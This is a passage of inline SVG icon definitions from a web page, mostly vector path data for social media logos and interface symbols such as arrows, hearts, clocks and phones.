c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
<path class=path1 d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path>
</symbol>
<symbol id=si-headphones viewBox="0 0 100 100">
<g>
<path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487
c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366
c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536
c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142
c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609
C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142
C6.709,76.515,7.823,77.629,9.197,77.629z"/>
</g>
</symbol>
<symbol id=si-email viewBox="0 0 64 64">
<g>
<polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 	"/>
<polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 	"/>
<polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 	"/>
<polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455
58.047,16.638 5.849,16.638 	"/>
</g>
</symbol>
<symbol id=si-money viewBox="0 0 21 21">
<g>
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267
L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147
C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526
c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131
C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185
l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555
c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z
M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142
c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822
c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z
M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225
C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989
H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592
c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43
C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43
c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z
M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758
C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429
c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493
c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585
c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493
h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</g>
</symbol>
<symbol id=si-login viewBox="0 0 25 25">
<g>
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932
c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569
c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933
H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499
C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</g>
</symbol>
<symbol id=si-comment viewBox="0 0 510 510">
<g>
<path d=M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z />
</g>
</symbol>
<symbol id=si-retweet viewBox="0 0 100 100">
<g>
<path d="M24.9,46V19.9H35L17.5,0L0,19.9h10.1V50c0,5.523,4.476,10,10,10H65L52.195,46H24.9z M89.9,40.1V10c0-5.523-4.477-10-10-10   H35l12.804,14h27.295v26.1H65L82.5,60L100,40.1H89.9z"/>
</g>
</symbol>
<symbol id=si-heart viewBox="0 0 100 100">
<g transform="translate(50 50)">
<g>
<g transform="translate(-50 -50)">
<path d="M90,30.2c0-11-9-20.1-20-20.1s-20,9.1-20,20.2c0,0.2,0-0.3,0,0.7H50c0-1,0-0.6,0-0.8c0-11-9-20.1-20-20.1s-20,9.1-20,20.2 c0,0.2,0-0.3,0,0.7h0c0.3,20,30,39.5,40,55c10-15.5,39.7-35,40-55h0C90,30,90,30.4,90,30.2z" fill=#f02>
</path>
</g>
<animateTransform attributeName="transform" type="scale" from="1.3" to="0.9" dur="1s" repeatCount="indefinite" calcMode="spline" values="1.3;0.9;1.1;0.9" keyTimes="0;0.3;0.301;1" keySplines="0 0.75 0.25 1;0 1 0 1;0 .75 .25 1">
</animateTransform>
</g>
</g>
</symbol>
<symbol id=si-rss viewBox="0 0 533.333 533.333">
<g>
<path d="M70.986,391.109C31.821,391.109,0,423.054,0,461.982c0,39.143,31.823,70.73,70.985,70.73
c39.305,0,71.091-31.588,71.091-70.73C142.076,423.054,110.293,391.109,70.986,391.109z M0.081,181.213v102.217
c66.554,0,129.145,26.027,176.28,73.184c47.075,47.041,73.063,109.916,73.063,176.719h102.667
C352.091,339.156,194.133,181.213,0.081,181.213z M0.202,0v102.269c237.386,0,430.602,193.404,430.602,431.064h102.529
C533.333,239.339,294.139,0,0.202,0z"/>
</g>
</symbol>
<symbol id=si-place viewBox="0 0 49 49">
<g>
<path d="M24.5,0C14.465,0,6.329,8.136,6.329,18.171C6.329,33.076,24.5,49,24.5,49s18.171-15.107,18.171-30.828
C42.671,8.136,34.535,0,24.5,0z M24.5,29.197c-6.202,0-11.229-5.029-11.229-11.229c0-6.202,5.026-11.229,11.229-11.229
c6.201,0,11.229,5.027,11.229,11.229C35.729,24.168,30.701,29.197,24.5,29.197z"/>
</g>
</symbol>
<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
